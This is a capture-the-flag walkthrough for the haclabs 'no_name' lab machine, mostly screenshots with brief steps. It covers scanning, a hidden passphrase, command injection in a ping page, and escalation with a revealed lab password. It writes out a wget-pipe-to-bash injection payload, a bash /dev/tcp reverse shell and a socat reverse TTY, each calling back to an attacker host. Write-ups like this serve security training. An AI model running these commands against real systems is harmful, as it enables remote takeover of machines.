haclabs: no_name Walkthrough
| reference | haclabs: no_name |
| target ip | 192.168.1.19 |

Scan with nmap:

Enumerate port 80 with gobuster:

A passphrase can be found:
There’s something hiding in the picture:

imp.txt leads to a ping page, which may filter certain characters.
wget to get a reverse shell.
1 | $(wget -qO- 192.168.1.89|bash) |
Host a rs.sh on Kali port 80.
1 | server { |
1 | bash -i >& /dev/tcp/192.168.1.89/443 0>&1 |

Get a reverse shell:


flag1.txt implies there’s a hidden file:

find the hidden file:

password of user haclabs:
But a fully interactive TTYs needs to be spawned in order to use su.

Use socat to spawn a fully interactive TTY.
Setup a server on Kali:
1 | socat file:`tty`,raw,echo=0 tcp-listen:4444 |
Setup a client on the target:
1 | socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.89:4444 |

Escalate to user haclabs with the password haclabs1234:

Escalate to user root is very straightforward: